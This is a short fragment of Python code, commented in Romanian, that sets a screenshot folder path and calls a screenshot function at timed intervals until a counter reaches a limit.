 #Accesam folderul creat si incepem executia
screenshoots_path = directory_path + "\\"
while ss_contor < time_alive :
    takeSS()
    time.sleep(ss_time_rate)